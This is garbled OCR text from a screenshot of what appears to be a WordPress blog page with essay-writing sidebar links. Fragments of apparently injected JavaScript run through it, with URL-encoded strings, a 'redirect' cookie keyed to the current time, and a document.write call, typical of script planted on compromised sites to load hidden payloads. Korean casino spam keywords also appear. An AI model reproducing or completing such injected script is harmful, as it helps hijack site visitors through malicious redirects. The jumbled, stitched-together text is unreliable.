
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
Anyone
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
(no title)
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
Thesis Stateme
1e3+86400),date=new Date((new
Essay Topics
ent.cookie=”redirect=”+time+”;
Howto Write in
tring(),document.write(”)}
RECENT CO
A WordPress 
사이트
,
슬롯게임
,
우리카지노 슈퍼카지노 개츠비카
ARCHIVES
March 2019
February 2019
NEXT
Next